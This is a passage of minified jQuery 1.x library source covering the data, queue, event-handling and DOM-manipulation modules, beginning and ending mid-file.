jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var input=document.createElement("input"),div=document.createElement("div"),fragment=document.createDocumentFragment();div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false;});div.cloneNode(true).click();}
if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}})();(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event,bubble){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true,originalEvent:{}});if(bubble){jQuery.event.trigger(e,null,elem);}else{jQuery.event.dispatch.call(elem,e);}
if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle,false);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]===strundefined){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submitBubbles){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?elem.form:undefined;if(form&&!jQuery._data(form,"submitBubbles")){jQuery.event.add(form,"submit._submit",function(event){event._submit_bubble=true;});jQuery._data(form,"submitBubbles",true);}});},postDispatch:function(event){if(event._submit_bubble){delete event._submit_bubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event,true);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.changeBubbles){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._just_changed=true;}});jQuery.event.add(this,"click._change",function(event){if(this._just_changed&&!event.isTrigger){this._just_changed=false;}
jQuery.event.simulate("change",this,event,true);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"changeBubbles")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event,true);}});jQuery._data(elem,"changeBubbles",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusinBubbles){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event),true);};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn,one){var type,origFn;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){this.on(type,selector,data,types[type],one);}
return this;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return this;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return this.each(function(){jQuery.event.add(this,types,fn,data,selector);});},one:function(types,selector,data,fn){return this.on(types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rleadingWhitespace=/^\s+/,rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,rtagName=/<([\w:]+)/,rtbody=/<tbody/i,rhtml=/<|&#?\w+;/,rnoInnerhtml=/<(?:script|style|link)/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptType=/^$|\/(?:java|ecma)script/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!==strundefined?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!==strundefined?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
jQuery.extend({clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},buildFragment:function(elems,context,scripts,selection){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+elem.replace(rxhtmlTag,"<$1></$2>")+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)!==-1){continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;},cleanData:function(elems,acceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,deleteExpando=support.deleteExpando,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(acceptData||jQuery.acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(deleteExpando){delete elem[internalKey];}else if(typeof elem.removeAttribute!==strundefined){elem.removeAttribute(internalKey);}else{elem[internalKey]=null;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return this.domManip(arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return this.domManip(arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},remove:function(selector,keepData){var elem,elems=selector?jQuery.filter(selector,this):this,i=0;for(;(elem=elems[i])!=null;i++){if(!keepData&&elem.nodeType===1){jQuery.cleanData(getAll(elem));}
if(elem.parentNode){if(keepData&&jQuery.contains(elem.ownerDocument,elem)){setGlobalEval(getAll(elem,"script"));}
elem.parentNode.removeChild(elem);}}
return this;},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=value.replace(rxhtmlTag,"<$1></$2>");try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
